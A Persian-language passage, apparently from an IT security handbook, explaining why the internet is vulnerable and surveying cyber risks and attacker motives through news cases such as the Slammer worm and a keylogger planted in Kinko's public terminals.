يك توجيه ديگر براي آسيبپذيريهاي حال حاضر اينترنت آن است كه نسل اول اينترنت بر اساس اعتماد متقابل ايجاد شده بود و كاربران آشكارا براي كـار بـا يكـديگر بـه هـم اعتمـاد مي كردند. با گسترش وسيع اينترنت و بـه عـضويت درآمـدن افراد بيشتر با علايق و اهداف مختلف در آن، اعتمـاد متقابـل معناي خود را از دسـت داد. درحـال حاضـر يكـي از مباحـث عمده در اينترنت توسعة مفهـوم نـوين اعتمـاد متقابـل اسـت

*<sup>33</sup> Privacy* 

*<sup>34</sup> Confidentiality* 

*<sup>35</sup> Security By Obscurity* 

بگونهاي كه مؤثر، واقعگرايانه، و بسادگي قابـل پيـادهسـازي باشد.

اينترنت با سيستمهاي ارتباطي قبـل از خـود چنـدين تفـاوت اساسي دارد كه هر كدام از اهميت خاصي برخوردارند. بعـضي از اين تفاوتها هنگاميكه اينترنت را بـا شـبكة تلفـن عمـومي *سوئيچ شده* (PSTN)<sup>۳۶</sup> كـه روزانـه در سراسـر دنيـا اسـتفاده ميشود مقايسه كنيم بهتر درك ميشوند.

اينترنت براساس مدلي از انتقال اطلاعات كـار مـي كنـد كـه Switching Packet نام دارد. هر زمـان كـه اطلاعـات از طريق اينترنت عبور ميكند بـه چنـدين بـستة داده شكـسته ميشود. اين بستهها رمزگـذاري شـده و هـر كـدام بـصورت مستقل در شبكه ارسال و پس از دريافـت در مقـصد مجـدداً سرهمبندي ميشوند (مسير ارسال آنها ميتواند متفاوت باشد). ايـن روش انتقـال در نقطـة مقابـل Switching Circuit - كـه PSTN از آن استفاده ميكند - قرار دارد. در ايـن روش بـه هر مكالمة تلفني يك مدار واحد اختصاص داده ميشود و لـذا در آن حجم صداي انتقال يافته در هر لحظه مهم نيست.

اينترنت رسانهاي نادان است، چراكه تمام آنچه كـه مـيدانـد اين است كه بايد يك بسته را از يك مبدأ متصل به شبكه به يک مقصد متصل به شبکه برساند. تمامی خ*دمات اينترنتي*<sup>۳۷</sup> در انتها و در لبهها به رايانههايي ميرسند كه متصل به شبكه هستند. در عوض در PSTN اساس كار شـبكه "هوشـمندي" است و ابـزار كـاربر در نقـاط انتهـايي كـاربرد انـدكي بـراي صحبتكردن يا گوشدادن دارند.

اينترنت جهاني است و بسياري از كشورها را بـه هـم متـصل ميكند و اطلاعات از طريق آن فراتر از مرزهـاي جغرافيـايي به افراد مختلف جريان پيدا ميكنند. اين ويژگـي بـارزترين و جالبترين خصوصيت آن است كـه البتـه ارتبـاط چنـداني بـه امنيت ندارد. شبكة PSTN نيز جهاني اسـت، امـا روشـهاي دسترسي تلفني بـه كـشورهاي مختلـف بـه آسـاني اينترنـت نيست و مثلاً كاربر تلفن ميداند كه بـا يـك كـشور خـارجي تماس گرفته است؛ اما وقتيكه به يـك پايگـاه وب دسترسـي پيدا ميكند لزومـي نـدارد كـه بدانـد سـرويس دهنـدة آن در كجاي دنيا قرار دارد.

اينترنت باز است و ميتوان آنرا بعنوان شـبكهاي از شـبكههـا درنظر گرفت كه هر شبكهاي كـه بـه خـانوادهاي از پروتكـل *TCP/IP* <sup>٣٨</sup> تعلق داشته باشد ميتواند به آن متـصل شـود و بخشي از آن محسوب گردد. استانداردهايي كه مجموعة ايـن ٣٩ پروتكلها را تعريف ميكنند توسط *IETF* ارائه مـيشـوند و معمولاً بدنة فني غيررسمي آنها بـر اسـاس شايـستهسـالاري فني و پيادهسازي استانداردهاي توافقي تدوين ميگردد.

اينترنـت غيرمتمركـز اسـت و در آن هـيچ سيـستم مركـزي ارتباطي وجود ندارد و همينكه شـما از پروتكلهـاي اصـلي آن نظير IP/TCP پيروي كنيد ميتوانيد رايانه يا شـبكه خـود را به اينترنت متصل نماييد.

اينترنت در همهجـا رايـج اسـت و موانـع ورود بـه آن انـدك هستند. مقدار *پهنای باند*۴۰ (سرعتی که مـیتوانیـد دادههـا را بـا آن انتقال دهيـد) نيز به ظرفيت حمـل سـيمهاي مـسي، اتـصالات فيبري يا كانالهاي ماهوارهاي واقع در مـسير انتقـال بـستگي دارد. در شاهراه آن طيفهاي الكترومغناطيسي كميـاب وجـود ندارند. هرجا كـه از طيـف راديـويي اسـتفاده گـردد - ماننـد شبكهه*ای محلي بي.سيم* (WLANs)<sup>۴۱ كه</sup> معمـولاً بـا عنـوان Fi-Wi از آنها نام برده ميشود - قوانين و پروتكلهاي مرتبط يك محيط اشتراكي را پديد ميآورند كـه دسترسـي را سـاده مي كند.

اينترنت براي كاربران متوسط واقع در بخـشهايي از دنيـا كـه مكالمات تلفني محلي در آنها رايگان است نـسبتاً ارزان تمـام ميشود. قيمت دسترسي به اينترنت از طريق خطوط تلفـن و كافينت و ديگر نقاط دسترسي عمومي در اين كشورها بسيار اندك است و درنتيجـه دسترسـي بـه اينترنـت بـراي درصـد زيادي از مردم جهان بسيار سادهتر ميباشد.

اينترنت مانع موجود ميان مؤلف و ناشر را از بين بـرده اسـت؛ شما ميتوانيد يك ناشـر باشـيد و روي رايانـة خـود خـدمات شبكهاي ايجاد كنيد و براي اينكار تنها كافيـست رايانـة شـما همواره به اينترنت وصل باشـد. همچنـين مـيتوانيـد دربـارة خدماتي كه ارائه ميدهيـد تـصميمگيـري كنيـد و هـر كـس ديگري نيز درصورت اتـصال بـه اينترنـت و كـسب اجـازه از

 $\overline{a}$ 

 $\overline{a}$ 

*<sup>38</sup> Transmission Control Protocol/Internet Protocol* 

*<sup>39</sup> Internet Engineering Task Force* 

*<sup>40</sup> Bandwidth* 

*<sup>41</sup> Wireless Local Area Networks* 

*<sup>36</sup> Public Switched Telephone Network* 

*<sup>37</sup> Internet Services*
جانب شما ميتواند به رايانة شما وصل شده و از آن خـدمات استفاده نمايد. اينترنت توسط كـاربران قابـل كنتـرل و شـنود است، اما در بسياري از كشورها شما ميتوانيد انتخـاب كنيـد كه پيامها و ساير دادههاي ارسـاليتان بـراي مقابلـه بـا شـنود رمزگذاري شوند يا خير.

بعلاوه غربال كردن پيامها تحت كنترل شما ميباشد، هرچنـد كه ميتوانيد از يك منبع خـارجي درخواسـت كنيـد اينكـار را براي شـما انجـام دهـد - مـثلاً از ISP خـود بخواهيـد كـه پيامهاي نامطلوب را براساس ضـوابطي كـه خودتـان تـدوين مي كنيد غربال نمايد.

اينترنت يك رسانة تعاملي است؛ مـيتوانيـد بـه آسـاني و بـا سرعت چندين پايگاه وب را مشاهده كنيد، يا از افراد بسياري پيامهاي الكترونيكي دريافت و يا به آنها پيام ارسال نماييد. از آنجا كه زمان انتظار براي خدمات بـرخط بـستگي بـه ميـزان پهناي باند خط ارتباطي شما دارد، ممكن است دريافت پاسـخ از اين خدمات كمي طول بكشد.

اينترنت ميتواند آسيبپذير باشد؛ چراكه در ابتدا اساس آن بر ارائه خدمات به گروههاي همكار و نسبتاً مـشابه مـردم قـرار داشت و بجاي استفاده از مكانيزمهاي تصديق هويت مطمئن، در آن به همه اعتماد مـيشـد. ايـن كتـاب آسـيبپـذيريهاي اينترنــت را بــه شــما شناســانده و مجموعــهاي از الگوهــاي ســرآمدي امنيتــي را بــراي كمــك بــه شــما در كــاهش آسيبپذيري ارائه مي كند.

بر اساس مشخـصههـاي فـوق تـاكنون بايـد در ذهـن خـود تصويري از اينترنت داشته باشيد كه در آن هـر نـوع فعاليـت مجاز است و چيزي در آن محدوديت نـدارد و تحـت كنتـرل نيــست. ايــن فــضاي بــاز بخــوبي ريــشههــاي پژوهــشي و دانشگاهي اينترنت را نشان ميدهد و فوايد آنرا بـراي تمـامي اقشار جامعه مينماياند. اينترنـت بـا هـدف برقـراري امنيـت طراحي نشده، بلكه براي افزايش ثمرات فعاليتهـاي مـشترك بوجود آمده است. اين ميـزان آزادي عمـل فرصـتهايي بـراي افراد ايجاد مي كند كه بتوانند از شبكهها سوء استفاده كننـد و به ديگران آسيبهاي جدي وارد نمايند. ما ابتـدا بايـد ماهيـت اين نوع سوء استفادهها را درك كرده و سپس شبكههاي خود را در مقابل آنها امن كنيم.

#### **موضوعات مطرح در حوزة امنيت اطلاعات**

مفاهيم رايانه، شبكه و امنيت دادهها در فضاي سايبر هماننـد دنياي واقعي هستند، ولي مكانيزمهاي پيـادهسـازي روالهـاي مرتبط با آنها متفاوت است. مثلاً براي اسـتفاده از حـسابهاي كاربري كه اجازة دسترسي به اطلاعات يا خـدمات را فـراهم ميآورند، به جاي كليـدهاي فيزيكـي يـا الكترونيكـي، داراي *شناسهٔ كاربرى*ٌ <sup>۴۲</sup> و *رمز عبـور*\*\* هـستيم و بجـاي اسـتفاده از پاكتهاي دربسته براي انتقال اطلاعات ميتوانيم دادة انتقـالي را به نحوي رمزگذاري كنيم كه توسط افراد ناشناس، غيرقابل خواندن باشد.

در مقايسة دنياي واقعي با فضاي سـايبر مـيتـوانيم تخلفـات مشابهي را در مورد قابليت اطمينان و محرمـانگي ببينـيم . در هر دوي آنها ممكن است آدرسهاي نادرست و يـا امـضاهاي جعلي وجود داشته باشد. در هر دو فضا امكان ارائه اطلاعـات غلط يا گمراهكننده نيز وجود خواهد داشت. همچنـين امكـان بـه اشـتباه انـداختن اشـخاص بـا اطلاعـات - چـه بـصورت تصادفي و چه از روي عمد - وجود دارد كه باعـث مـيشـود نتـوان تعيـين كـرد كـه چـه اطلاعـاتي مهـم و قابـل تأييـد هستند.<sup>۴۴</sup> دست آخر اینکه در هـر دو فـضا امکــان دسترســ*ی* غيرمجاز به اطلاعات محرمانه و استفاده از آنها براي مقاصـد غيرقانوني نيز وجود دارد.

اما با همة اين شباهتها سه تفاوت عمده ميـان ايـن دو فـضا مشاهده ميشود:

اول: هر نوع نقض امنيت در فـضاي سـايبر مـي توانـد بـسيار سريع اتفاق بيافتد؛ يعني تا زمانيكه بخواهيد آگـاه شـويد چـه اتفاقي براي سرمايههاي شما افتاده، ممكن است ديگر بـراي جلوگيري از وارد آمدن خسارت بسيار ديـر شـده باشـد. البتـه تمامي حملات سريع اتفاق نميافتند؛ بلكه بعـضي از آنهـا در هنگام وقوع قابل مشاهدهاند و براي به نتيجه رسـيدن زمـان

*<sup>42</sup> Username 43 Password* 

<sup>۴۴</sup> كاپيتان كشتي معروف تايتانيـك از راديـوي اوليـه بـراي برقـراري تماس از كشتي با ساحل استفاده ميكرد. منشي راديو كه اولين سفر دريايي خود را تجربـه مـيكـرد آنقـدر پيامهـاي شخـصي دريافـت مينمود كه يك پيام مهم - هشدار در مورد يك كوه يخـي بـزرگ در مسير حركت كشتي - بعنوان يك پيام مهم <sup>و</sup> شايـستة پيگيـري شناسايي نشد. نتيجه اين بود كه كشتي با كوه يخي برخورد كـرد <sup>و</sup> چند ساعت بعد غرق شد.

#### **بخش اول: امنيت فناوري اطلاعات در عصر ديجيتال** ٣٧

زيادي ميبرند. درسي كه از اين مطلـب گرفتـه مـيشـود آن است كه تدابير امنيتي و بازدارنده بايد از استيلاي كافي براي تشخيص نقض حريم امنيتي در حين وقوع جرم يا پس از آن برخوردار باشند.

به گزارشهاي زير دربارة كرم Slammer كه در اوايل سـال ۲۰۰۳ ميلادي باعث خرابي شديد در كار اينترنت شـد توجـه كنيد. در اثر فعاليتهاي اين كرم، كشورهاي زيـادي از تمـامي پنج قارة جهان آلوده شـدند و بخـش عمـدة خرابيهـا نـصيب كشورهاي درحال توسعه شد:

Slammer) كه گاهي اوقات Sapphire نيز ناميده ميشـود) سـريعترين كـرم رايانـهاي اسـت كـه در طـول حيـات رايانهها منتشر شده. با شـروع گـسترش آن در سراسـر اينترنت، بيش از ۹۰٪ *ميزبانهاي <sup>۴۵</sup> آسيب*پذير در عرض ۱۰ دقيقه آلوده شدند و اين امر موجب اختلال در انجام داد و سـتدهاي مـالي و امـور حمـل و نقـل مؤسـسات دولتي شد و جـايي بـراي عكـسالعمـل انـساني بـاقي نگذاشت...

روز شـنبه <sup>٤٦</sup> Slammer قبـل از سـاعت ۵:۳۰ *UTC* ۲۵ ژانويــه ۲۰۰۳ مــيلادي بــا بهــرهبــرداري از يــك *أسيبيذيري سرريزي بـافر* <sup>۴۷</sup> بــا نفــوذ بــه رايانــههــاي متصل به اينترنـت كـه نـرمافـزار SQL Microsoft Microsoft SQL Desktop Engine يا Server (MSDE (2000 را اجرا ميكردند نفوذ كرد و به آرامي اقدام به آلوده ساختن تمامي رايانههـاي ميزبـان نمـود. *دیوید لیچفیلد*۴<sup>۸</sup> در جولای سـال ۲۰۰۲ مـیلادی ایـن آسيبپذيري را كشف كرد و مايكروسـافت نيـز قبـل از انتـشار كـرم Slammer وصـلهاي بـراي اصـلاح آن منتشر كرده بود.<sup>۴۹</sup>

طبق گزارشهاي رسمي كرم مذكور بـا اسـتفاده از ايـن آسيبپذيري حداقل ۷۵ هزار رايانة ميزبان را آلوده كرد - كه البته تعداد واقعي بسيار بيش از اين ميزان است - و موجب اختلال شديد در كـار اينترنـت و بـروز نتـايج

*45 Hosts* 

-

- *46 Universal Time Coordinated*
- *47 Buffer Overflow Vulnerability*
- *48 David Litchfield*
- *49 http://www.microsoft.com/security/ slammer.asp*

پيشبينينشدهاي چون لغو پروازهاي هوايي، اختلال در انتخابات، و بروز اشكال در كار دسـتگاههاي خـودپرداز ٥٠شد.

دوم: لازم نيست شما در يك محل بصورت فيزيكـي حـضور داشته باشيد تا بتوانيد امنيت فضاي سايبر را خدشـهدار كنيـد. اين بدان معناست كه مثلاً يك نفر در اروپا مـيتوانـد امنيـت رايانههاي يك هدف در هند را به آسانيِ كـسي كـه در هنـد تنها به اندازه عـرض يـك خيابـان بـا آن هـدف فاصـله دارد خدشهدار نمايد. تهديد امنيتي در فضاي سايبر ميتواند از هـر جاي شبكه شروع شود و به سمت هدفي معلـوم و مـشخص جهتگيري كنـد؛ و هـدف نيـز مـيتوانـد بـصورت تـصادفي انتخاب شده باشد. اين تهديدات خطرناك باعث ميشوند كـه ما نحوة تفكر خود در مورد امنيت را تغييـر دهـيم . مـيتـوان گفت اين هيچ ارزشـي نـدارد كـه در آيـين نامـة حـق تكثيـر Millennium Digital طراحـي نـرمافزارهـاي قفـلشـكن غيرقانوني اعلام شود؛ چراكه درحال حاضر كميتههاي ملي و جهاني حق تكثير در اين موضـوع و سـاير مـوارد مـرتبط بـه حفاظت از دادهها، هنوز مشغول تـدوين راهكارهـاي اجرايـي ٥١ هستند.

سوم: فضاي سايبر محيطـي قدرتمنـد امـا پيچيـده را بوجـود آورده كه در آن نقش تأمين امنيت بر عهدة چند بازيگر است . مثلاً اگر شـما يكـي از كـاربران يـك ISP باشـيد، راههـاي مختلفي براي حفاظت از خود و رايانـه شخـصيتـان پـيشِرو داريد؛ هرچند نميتوانيد سياستهاي امنيتي ISP مورد استفادة خود يا نحوة پيادهسازي آنرا كنترل كنيد. همچنين نميتوانيـد نرمافزارهاي مشتريان خود را تحت كنترل داشته باشيد؛ حتي اگر در ارتباط نزديك با سيستمهاي آنها باشيد. پس بايد يـك استراتژي حفاظتي براي سرمايههايتـان اتخـاذ كنيـد، چراكـه

 $\overline{a}$ 

*U.S. Copyright Office Digital Millennium Copyright Act Study: http://www.copyright.gov/reports/studies/dmca /dmca\_study.html DMCA:* 

*http://www.copyright.gov/legislation/hr2281.pdf*

*<sup>50</sup> Moore, Paxson, Savage, Shannon, Staniford and Weaver,"Inside the Slammer Worm,"IEEE Security and Privacy,Vol.1,No.4,July/August 2003, pp.33-39.* 

<sup>٥١</sup> براي دستيابي به نظرات جديد در مورد اين سند ميتوانيد به مراجـع زير مراجعه كنيد:

ميدانيد برقراري ارتباط با دنياي بيرون باعث ميشود نتوانيـد تمام آسيبپذيريهاي شبكه را خنثي نماييد.

مخـاطرات محتمـل در فـضاي سـايبر چيـستند؟ اگـر هـيچ ملاحظة امنيتي را مد نظر قرار نداده باشيد بعضي نتايجي كـه ممكن است به بار بيايند عبارتند از:

تخريب اطلاعات - دادههاي ذخيـرهشـده روي رايانـة شما ممكن اسـت حـذف شـوند. البتـه معمـولاً امكـان بازيابي آنها وجود دارد، اما فرآيندي زمانبـر و احتمـالاً ناقص خواهد بود. اگر يك مؤسسة دولتي باشيد ممكـن است فعاليتهايتان حين اين دوره دچار اختلال شود.

سرقت اطلاعات <sup>و</sup> نقـض حـريم خـصوصي - ممكـن است از سرقت اطلاعات بلافاصله يـا بـا تـأخير مطلـع شويد و اين مسئله از اينكـه متوجـه شـويد چـه كـسي دادههاي شـما را در اختيـار گرفتـه، چـه اطلاعـاتي در اختيار اوست، يا با آنها چه كارهـايي انجـام خواهـد داد كاملاً مجزاست. اگر حجم وسيعي از اطلاعات شخصي شما بـه سـرقت رفتـه باشـد بـه احتمـال زيـاد سـارق اطلاعات كليدي شـما را در اختيـار دارد و همـين امـر ميتواند نتايجي نامعلوم و تا اندازهاي خطرنـاك در پـي داشته باشد.

نقض يكپارچگي اطلاعات - اطلاعات موجود در رايانه ممكن است بدون اطلاع شما تغيير كننـد و دسـتكاري شوند. بر اساس نوع اطلاعاتي كه نگهـداري مـي كنيـد نتايج اين دستكاري ميتواند مقطعي يا درازمدت باشـد. اگر اين دادهها شامل سوابق مالي، اطلاعات مـشتريان، وضعيت سفارشـات يـا پرونـدههـاي كارمنـدان باشـند، پيامدهاي نقض يكپـارچگي آنهـا ممكـن اسـت بـسيار پرهزينه و زيانبار باشد.

نقض انسجام شبكه از طريق ساير سيستمها <sup>و</sup> شبكهها - هرچند در اين مورد به طور مستقيم مورد حمله قـرار نگرفتهايد، ولي ممكن است رايانههاي ديگري كـه بـه آنها دسترسي داشتهايد مورد حملـه قـرار گيرنـد و ايـن مسئله روي شما نيز تأثيرگذار باشـد. در اينـصورت اگـر مثلاً يك مؤسـسة مـالي و اعتبـاري باشـيد حـين دورة بازيابي اطلاعات قادر به تكميل تراكنشهاي مالي خـود نخواهيد بود.

ثبت كليدها- نرمافزارهاي پنهاني ميتوانند روي رايانـة شما نصب شوند كه فشردهشدن دكمههاي صفحهكليـد توسط شما را ثبت كـرده و آنهـا را بـه رايانـه اي ديگـر ارسال نمايند. اين مسئله ميتواند دسترسـي بـه منـابع خارجی نظیر دسترسی بـه یـک *سـرویس(دهنـدهٔ وب*<sup>۵۲</sup> محافظتشده، دسترسي به يك سرويسدهنـدة پـست الكترونيكــي، نقــل و انتقــالات مــالي، و يــا دريافــت اطلاعات محرمانه را دچـار اشـكال كنـد. در اينحالـت سارق مي تواند *نشانهاي تصديق هويت* <sup>٥٣</sup>، شمارة كارت اعتباري، و رمزهاي عبور شما را بدست آورد و در آينده براي منافع شخصي خود مورد استفاده قرار دهد.

*منع دسترسى*°° – ممكـن اسـت شـما از دسترسـ*ي* بـه اطلاعات خود محروم شـويد، حتـي اگـر آن اطلاعـات پاك نشده باشند. مثلاً امكـان دارد اطلاعـات شـما در قالبهاي رمزگذاريشدهاي ظاهر شـوند و تنهـا مهـاجم كليد رمزگشايي آنها را در اختيار داشته باشد.

هزينة ترميم موفقيتآميز از هـر يـك از ايـن حمـلات قابـل ملاحظه است و بازيابي در برخي موارد ناممكن بنظر ميآيـد. اگر شما مدير يك رسانة تبليغاتي باشيد كه بـه منـابع دادهاي الكترونيكي خود وابـستگي شـديد دارد، يـك حملـة مخـرب ميتواند موجب ورشكستگي مؤسسه شما گردد. توجه داشـته باشيد كه كرم Slammer سيستمهايي را آلوده ميكـرد كـه وصلة ارائهشده توسط مايكروسافت روي آنها نصب نشده بود.

يكــي از نفوذهــاي امنيتــي كــه بــيش از يكــسال فعاليــت موفقيتآميز داشت روشهاي نويني را به تصوير كشيد كـه بـا آنها ميتوان امنيت را در فضاي سايبر خدشهدار كرد:

" آسوشيتد پـرس (نيويـورك) - بـراي بـيش از يكـسال، ج*وجو جيانگ<sup>۵۵</sup> ب*دون اطلاع افرادی که از *پايانههـای <sup>۵۶</sup>* اينترنتي در *فروشگاههاي كينكو <sup>۵۷</sup> د*ر نيويورک استفاده مي كردند، آنچه كه آنها تايپ مي كردند را ثبت مي كرد. جيانگ بصورت مخفيانه نرمافزاري را در حداقل چهارده فروشگاه كينكو نصب كرده بود كه ميتوانست فشردن

*55 Juju Jiang* 

*<sup>52</sup> Web Server* 

*<sup>53</sup> Authentication Tokens* 

*<sup>54</sup> Denial of Access* 

*<sup>56</sup> Terminals* 

*<sup>57</sup> Kinko's Stores* 

**می کاریدل** 

#### **بخش اول: امنيت فناوري اطلاعات در عصر ديجيتال** ٣٩

كليدهاي افراد را ثبت نمايد. ايـن نـرم افـزار در طـول فعاليت يكسالة خود بيش از ۴۵۰ شناسة كاربري و رمز عبـور ثبـت كـرده و از آنهـا بـراي دسترسـي و حتـي بازكردن حسابهاي بانكي برخط استفاده مينمود.

اين پرونده كه در اوايـل ايـن مـاه پـس از دسـتگيري جيانگ منجر به تعيين مجازات براي وي شد خطرهاي استفاده از پايانههاي عمومي اينترنت در كـافينـتهـا، كتابخانههـا، فرودگاههـا و ديگـر مؤسـسات را آشـكار مىسـازد. *نيـل مهتـا*^^ مهنـدس پـژوهش در مؤسـسهٔ *سیستمهای ایمن اینترنتی*<sup>۵۹</sup> هشدار میدهد كه "هنگــام استفاده از هر يك از پايانههاي عمومي از دانشِ عرفـي خود بهره بگيريد. بـراي بـسياري از ارتباطـات روزمـره نظير اتصال بـه وب ممكـن اسـت بـا مـشكلي مواجـه نشويد اما بـراي انجـام هـر كـاري كـه ممكـن اسـت حساسيت ايجاد كند ابتـدا كمـي فكـر كنيـد ". جيانـگ زماني دستگير شد كه مطابق سوابق موجـود در دادگـاه از يكي از رمزهاي عبور مـسروقه بـراي دسترسـي بـه رايانهاي مجهز به نـرم افـزار GoToMyPC اسـتفاده كرده بود. اين نرم افزار به افراد امكان ميدهد كه از راه دور و از هر مكاني به رايانة خود دسترسـي پيـدا كننـد . شخـصي كـه برنامـة GoToMyPC روي رايانـة وي نصب شده بـود در زمـان وقـوع جـرم در خانـه بـود و ناگهان متوجه شد مكـاننمـاي رايانـة او روي صـفحه شروع به حركت كرد و فايلها خود به خـود بـاز شـدند . سپس ديد كه يك حساب بانكي بـاز و نـ ام او در يـك سرويس خريد اينترنتي درج شـد. جيانـگ كـه منتظـر صدور حكم دادگـاه اسـت، نهايتـاً در چهـاردهم فوريـه ۲۰۰۱ به نصب كردن نرمافزار مخفي ثبتكننـدة كليـد در فروشگاههای كینكو اعتراف كرد.<sup>۶۰</sup>

اين كتاب راهنمايي دربارة امنيت كاربران هم در محيط خانـه و هم در محيط تجاري ميباشد و لذا حاوي اطلاعات وسيعي دربارة موضوعات امنيتـي ماننـد مخـاطرات، نتـايج حمـلات، روشـهاي حفاظـت از رايانـههـا، شـبكههـا و دادههـا، و نيـز سياستهايي است كه بايد قبل از پيادهسازيِ استراتژيِ امنيتـيِ مؤثر مـورد بررسـي قـرار گيرنـد. هـدف نهـايي ايـن كتـاب

-

دور ساختن كاربران از منابع ارائهشده در محيطهاي ديجيتالي جديد نيست، بلكه قدرت بخـشيدن بـه كـاربران بـراي لـذت بردن از اين دنياي نوين به روشي ايمن و مطمـئن اسـت . در يك كلام ميتوان گفت هدف از انتـشار ايـن كتـاب توسـعة درك واقعگرايانه و عميق از ماهيت مشكلات امنيتي موجـود به منظور كاهش آسيبپذيريها و افزايش نقاط قـوت فنـاوري اطلاعات و ارتباطات ميباشد.

#### **انگيزة خرابكاران امنيتي چيست؟**

در زندگي واقعي انگيزههاي زيادي براي انجام تخلفات جنايي عليه يك شخص يا سازمان وجود دارد. يكي از دلايل عمـده، انتقامگيري فرد خرابكار از شخصي كـه فكـر مـي كنـد بـه او آسيبي رسانده، و يا بدستآوردن پول است.

نظير همين تخلفات نيز در فضاي سايبر وجود دارد، اما تخلف در اين فضا از جنس ديگري است. فضاي سايبر براي گروهي از افراد - كه عموماً "خرابكار" ناميده ميشـوند و قادرنـد وارد حسابهاي كاربري افراد شوند و يا بعنوان تفريح و سرگرمي به افراد ديگر آسيب برسانند - يك محيط چالش برانگيز اسـت. بعبـارت ديگـر، آنهـا قـدرت نفـوذ بـه حـسابهاي كـاربري، پايگاههاي داده و تجهيزات شبكهاي را يك افتخار براي خود ميدانند. مشابه اين رفتار در دنياي واقعي بسيار نادر است.

خرابكارها معمولاً فعاليتهاي خود را "جنايات بدون قرباني" بـه حساب ميآورند. استدلال آنها اين است كه وقتي يك حساب كاربري يا پايگاه داده مورد نفوذ قرار مـيگيـرد ولـي چيـزي تغيير نمييابد و دزديده نميشود چـه آسـيبي بـه كـسي وارد شده است؟ در واقع اين افراد به تأثيرات حقوقي و پيامـدهاي اينكار توجه نميكنند و به احـساس نـاامني قربانيانـشان كـه ناشي از انجام اين فعاليتها ميشود نيـز اهميتـي نمـيدهنـد. مشابه اين رفتار در دنياي واقعي مثل اين است كه فردي وارد خانة شما شود و هر زمان كه بخواهد نيز بتواند اينكار را تكرار كند. مسلماً اين مسئله براي شما غيرقابل تحمل خواهد بود.

متأسفانه اينترنت به ناقضان امنيت كمـك زيـادي مـي كنـد. برخـي از خرابكارهـا داراي ابزارهـاي نفـوذ هـستند كـه بـه نفوذگران تازهكار هم امكان بهرهبرداري موفقيتآميز از برخي آسيبپذيريها را ميدهد. چنين ابزارهايي معمولاً به گروههاي خبري Usenet كه بسيار مشهور هستند فرستاده ميشوند و افراد مختلف مـيتواننـد ابـزار را از آنجـا پيـدا كـرده و مـورد

*<sup>58</sup> Neel Mehta* 

*<sup>59</sup> Internet Security Systems* 

*<sup>60</sup> Associated Press Bulletin, July 23, 2003* 

استفاده قرار دهند. از آنجا كه بسياري از ايـن ابزارهـا ممكـن است بدون خطر باشـند، هرگـز كـسي مطمـئن نيـست آثـار استفاده از هريك از آنهـا دقيقـاً چيـست. عـلاوه بـر آن ايـن امكان وجود دارد كه با انجام تغييراتي در بعضي از ايـن ابـزارِ بهاصطلاح بيخطر بتوان به رايانهها و حسابهاي كاربري كـه از طريق آنها مورد دسترسي قرار گرفتهاند آسيب وارد كرد. در ادامه، يك نمونه از اين موارد ذكر شده است:

سند -203-18CA مركز فوريتهـاي امنيـت رايانـهاي آخرين حفرة Windows را مستند كرده، و CNet نيز گزارش داده كه با بهرهبرداري از اين آسيبپذيري براي نفوذ به Windows راه براي ظهور بـرقآسـا و حملـة شديد يك كرم ديگر هموار ميشود:

پژوهشگران امنيتي هـشدار دادهانـد كـه يـك گـروه از نفوذگران برنامـهاي منتـشر كـردهانـد كـه بـراي سـوء استفاده از يك اشكال عمدة Windows طراحي شـده و راه را براي انجام يك حملـة بـزرگ تـا اواخـر هفتـة جاري باز ميكند. اين هشدار روز جمعه اعلام شد؛ بعـد از آنكه نفوذگران چيني گروه امنيتـي Focus X مـتن برنامهاي را براي چندين مركز امنيتي دنيا منتشر كردند كه با طراحي ماهرانه به رايانههاي داراي سيستمعامـل Windows نفوذ ميكرد.

برنامـــة گـــروه Focus X از اشـــكال موجـــود در سيستمعامل مايكروسافت بهرهبـرداري مـي كنـد و بـه نفوذگران امكان نفوذ به سيستم از راه دور را مـي دهـد. ايـن اشـكال توسـط چنـد نفـر از متخصـصين بعنـوان بزرگترين اشكالي كه تـا كنـون در Windows يافـت شده معرفی شده است.<sup>۶۱</sup>

حملات روزافزوني كه توسط افراد نـسبتاً غيرحرفـهاي انجـام ميشوند نيز ماجرايي طولاني و دنبالهدار است.

البته تمـامي نقـض حريمهـاي امنيتـي مخـتص رايانـه هـا و اينترنت نيستند. دستگاههاي خـودپرداز نيـز تـا كنـون بـراي سرقت اطلاعات محرمانه مورد استفاده قرار گرفتهاند. در يك مورد (در *ايالت كانكتيكات <sup>٢٢</sup> ا*يالات متحده) سارقين اقدام به نــصب دستگاهي شبيه دستگاه خودپرداز در يك مركز خريد كردنـد.

٤٠ **راهنماي امنيت فناوري اطلاعات**

هنگاميكه مردم براي گـرفتن پـول از ايـن ماشـين كـارت و شمارة رمز خود را وارد ميكردند، اين دستگاه جعلي با ذخيـرة رمزهاي عبور دسترسيهاي غيرمجاز بعدي به ايـن حـسابها را بسيار ساده ميكرد، اما چون اتصالي با مراكز واقعي اعتبـاري نداشت قادر به تكميل عمليات مالي نبود. در يك مورد ديگـر سارقين از دستگاههاي خودپرداز به نحوي استفاده كردند كـه امكان انتقال پول هم وجود داشته باشد، اما مـدتي بعـد و بـا استفاده از اطلاعات ثبتشده اقدام به سرقت مينمودند.

اگرچه بيشتر جرائمِ قابلِ مشاهده در دنياي سايبر توسط افـراد انجام ميشود، ولي سازمانها و مؤسـسات نيـز قـادر بـه سـوء استفاده از خصوصيات ايـن فـضا بـراي رسـيدن بـه اهـداف سازماني خود هستند. جـرائم سـازماندهيشـده ممكـن اسـت دستكاري در شبكة اينترنت براي رسيدن بـه نتـايج مطلـوب آنها باشد، اما ميتواند باعث ارتكاب جرم عليـه ديگـران نيـز بشود. ممكن است برخي سازمانها علاقـه داشـته باشـند كـه نتيجة يك نظرسنجي يا حتي انتخابات را دستكاري كننـد تـا به نتايج مطلوب خود برسند. برخي از مؤسسات درحال حاضر روي اين مسئله سرمايهگذاري زيادي انجام دادهاند و ممكـن است بتوانند تا مدتها آنرا همچنان با قوت ادامه دهند.

